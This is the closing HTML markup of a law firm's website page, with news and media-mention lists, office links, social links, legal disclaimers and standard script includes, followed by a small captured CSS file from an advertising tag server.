                                    <a class="bottom-tabs__mediaListItemTitle" href="https://www.law360.com/pulse/articles/1446382"><i>Law360 Pulse</i>: Husch Blackwell Touts Diversity Of New Partner Class (log-in required)</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>December 06, 2021</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/husch-blackwell-elects-36-to-2022-partnership-class">Husch Blackwell Elects 36 to 2022 Partnership Class </a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>September 07, 2021</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="https://inbusinessphx.com/achievements/valley-leadership-selects-114-arizonans-for-catalyze#.YTfVMZ1Khyw"><i>InBusiness Greater Phoenix</i>: Valley Leadership Selects 114 Arizonans for Catalyze</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Media Mentions</div>
                                        <div class='medialistTypeBox__line'>August 26, 2021</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href=" https://www.bizjournals.com/phoenix/news/2021/08/26/valley-leadership-names-115-to-catalyze-program.html"><i>Phoenix Business Journal</i>: Valley Leadership names 115 Arizonans to its new Catalyze program</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>News Releases</div>
                                        <div class='medialistTypeBox__line'>January 29, 2021</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/inthenews/elizabeth-garcia-named-to-the-national-black-lawyers-top-40-under-40-in-arizona">Elizabeth Garcia Named to The National Black Lawyers Top 40 Under 40 in Arizona</a>
                                </div>
                            </div><div class="bottom-tabs__paging-controls bottom-tabs__paging-controls--news"></div>
                            
                    </div>

                    <div class="bottom-tabs__tl tab-content wb-content" data-sattabs-id="results">
                        
                                <div class="bottom-tabs__tl--results">
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Client Success</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/phoenix-reaps-renovated-phoenix-suns-arena-extended-playing-time">Phoenix Reaps Renovated Phoenix Suns Arena, Extended Playing Time</a>
                                </div>
                            
                                <div class="bottom-tabs__mediaListItem">
                                    <div class="bottom-tabs__medialistTypeBox">
                                        <div class='medialistTypeBox__line'>Client Success</div>
                                    </div>
                                    <a class="bottom-tabs__mediaListItemTitle" href="/brewers-spring-training-upgrades-anchor-new-mixed-use-development">Brewers' Spring Training Upgrades Anchor New Mixed-Use Development</a>
                                </div>
                            </div><div class="bottom-tabs__paging-controls bottom-tabs__paging-controls--results"></div>
                            
                    </div>
            </div>
        </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".pageTabs a").satTabs();

            $(".bottom-tabs__tl--results").CustomInjectPagedResults($(".bottom-tabs__tl--results").find('.bottom-tabs__mediaListItem'), 5, 'bottom-tabs__page--results', '', $('.bottom-tabs__paging-controls--results'));
            $(".bottom-tabs__tl--insights").CustomInjectPagedResults($(".bottom-tabs__tl--insights").find('.bottom-tabs__mediaListItem'), 5, 'bottom-tabs__page--insights', '', $('.bottom-tabs__paging-controls--insights'));
            $(".bottom-tabs__tl--events").CustomInjectPagedResults($(".bottom-tabs__tl--events").find('.bottom-tabs__mediaListItem'), 5, 'bottom-tabs__page--events', '', $('.bottom-tabs__paging-controls--events'));
            $(".bottom-tabs__tl--news").CustomInjectPagedResults($(".bottom-tabs__tl--news").find('.bottom-tabs__mediaListItem'), 5, 'bottom-tabs__page--news', '', $('.bottom-tabs__paging-controls--news'));

        });
    </script>


    <!-- DEBUG IP: 3.21.52.226  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-e7109313-353c-5bdd-6597-91704c500571';
}